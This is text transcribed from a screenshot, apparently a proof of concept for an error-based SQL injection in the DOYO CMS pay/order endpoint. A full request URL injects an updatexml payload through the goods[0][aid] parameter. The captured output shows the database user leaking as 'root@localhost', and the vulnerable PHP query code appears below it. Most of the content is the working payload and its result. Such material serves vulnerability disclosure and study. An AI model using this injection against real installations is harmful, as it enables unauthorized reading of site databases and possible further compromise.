 我的订单-DOYO通用建站
select count(*) as doyo_t...
http://localhost/doyo/index.php?c=pay&a=order&id=1&cart=1&virtual=1&info['name']=1&info['phc
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://localhost/doyo/index.php?c=pay&a=order&id=1&cart=1&virtual=1&info['name']=1&info['phone']=1&info['address1']=1&info['address2']=1&info['address']=1&payment=1&goods[0][aid]=1 and
1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))
Enable Post data
Enable Referrer
select count(*) as doyo_total_page from dy_product_virtual where aid=1 and
1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1)) and state=0
执行错误: XPATH syntax error: '^$root@localhost^$'
D:\xampp\htdocs\doyo\include\mysql.php on line 39
34. $this->arrSql[] = $sql;
35. if( $result = mysql_query($sql, $this->conn) ){
36. return $result;
37. }else{
38. if(mysql_error()!=''){
39. syError("{$sql}<br />执行错误: " . mysql_error());